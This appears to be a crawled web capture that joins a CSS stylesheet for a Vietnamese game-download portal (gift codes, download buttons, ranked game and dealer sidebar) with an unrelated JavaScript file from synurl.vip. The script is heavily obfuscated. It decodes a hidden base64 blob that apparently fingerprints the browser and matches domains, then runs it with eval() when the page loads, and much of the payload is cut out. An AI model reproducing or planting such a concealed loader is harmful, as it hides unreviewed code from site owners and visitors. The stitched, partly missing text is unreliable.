.khunggamehome .noidunggame {
            width: 100%;
        float: left;
        margin-left: 0;
        padding-left: 0;
        padding-right: 0;
        margin-top: 20px;
}
  .khunggamehome .noidunggame .tieude{text-align: center; font-size: 18px; font-weight: bold;width:100%;}
  .khunggamehome .noidunggame .noidung_item {
        text-align: center;
        font-size: 15px;
        width: 100%;
        line-height: 28px;
        padding-right: 0;
  }

.khunggamehome .nhangiftcode {width: 100%; float: left; margin-left: 13px;margin-top:15px;}
   .khunggamehome .nhangiftcode .nhancode_item{font-weight: bold; font-size: 18px; width: 60%; text-align: right; float: left; color:red;}
  .khunggamehome .nhangiftcode .btn_hot{width: 20%; float: left; margin-left: 5px;}

.khunggamehome .taigame_review {width: 100%; float: left;padding-left:auto;padding-right:auto;}
.khunggamehome .taigame_review .taigame{width: 40%; height: 33px; background-color: red; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px;
  margin-left: 7%;margin-right: 15px;display: block; float:left;}
.khunggamehome .taigame_review .review{width: 40%; height: 33px; background-color: blue; border-radius: 15px 15px 15px 15px; padding-top:3px;margin-top: 15px; text-align: center;
  ;display: block;float:left;}
  
}
.khunggamehome .taigame_review .taigame span {
    margin: 0 !important;
    display: block;
    text-align: center;
}
.sidebar_game-top .iem_top{
    padding: 10px;
    background: #fff;
    box-shadow: 0 0 6px 0px #e1e1e1;
    border-radius: 10px;
}
.sidebar_game-top .xem_tai_game {
    width: 100%;
    clear: both;
    overflow: hidden;
}
.sidebar_game-top .iem_left {
    width: 80px;
    float: left;
    height: 80px;
    position: relative;
}
.sidebar_game-top .iem_left >a {
    display: block;
    line-height: 0;
}
.sidebar_game-top .iem_left img {
    width: auto;
    height: auto;
    max-height: 80px;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    position: absolute;
}
.sidebar_game-top .iem_center  {
    float: right;
    width: calc(100% - 90px);
}
.sidebar_game-top .iem_center > span {
    font-size: 22px;
    font-weight: 600;
    color: #3691e7;
}
.sidebar_game-top .iem__right {
    clear: both;
    overflow: hidden;
}
.sale_sm {
    text-align: center;
}
.sale_sm a{
    text-decoration: none;
}
.sale_sm {
    margin-bottom: 10px;
}
.ic_ha_too_lef {
    position: absolute;
    left: -10px;
    top: -10px;
    z-index: 9;
    width: 30px;
    height: 38px;
    background: url(images/medal_orange.png) no-repeat;
    text-align: center;
    border-radius: 100%;
    color: #fff;
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
}
.xem_tai_game {
    text-align: center;
    display: flex;
    align-items: center;
    gap: 10px;
}
.xem_tai_game a {
    display: block;
    width: 50%;
    line-height: 35px;
    text-decoration: none;
    background: red;
    color: #fff;
    border-radius: 6px;
}
.xem_tai_game a:nth-child(2) {
    background: #060668;
}

.sidebar_game-top .dealer-item {
    background-color: #fff;
    padding: 12px;
    border-radius: 10px;
    margin-bottom: 15px;
    box-shadow: 0 0 5px 1px #e9e8e8;
}
.sidebar_game-top .dealer-item .dealer-head {
    width: 100%;
    min-width: 100%;
    display: block;
}
.sidebar_game-top .dealer-item .dealer-position {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-medal {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-medal span {
    color: #fff;
    display: block;
    position: absolute;
    right: 50%;
    transform: translateX(50%);
    top: 10%;
    font-weight: 700;
    border: 1px solid #fff;
    border-radius: 100%;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 22px;
}
.sidebar_game-top .dealer-item {
    position: relative;
}
.sidebar_game-top .dealer-item .dealer-position {

    position: absolute;
    top: -15px;
    left: -6px;

}
.sidebar_game-top .dealer-item .dealer-logo {
    width: 80%;
    display: flex;
    align-items: center;
    gap: 20px;
}
.top-sidebar .dealer-logo img {
    max-width: 80px;
    height: auto;
    max-height: 75px;
}
.sidebar_game-top .dealer-item .dealer-logo img {
    display: block;
    margin: auto;
}
.sidebar_game-top .dealer-item .dealer-info {
flex-basis: 100%;
    width: 100%;
    max-width: 100%;
    text-align: center;
    margin: auto;
}
.sidebar_game-top .dealer-item .dealer-info i {
    color: #fbc02d
}
.sidebar_game-top .dealer-item .dealer-info .star {
    display: block;
    text-align: left;
}
.sidebar_game-top .dealer-item .dealer-text {
    font-weight: 600;
    display: block;
    text-align: left;
    font-size: 20px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12752
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
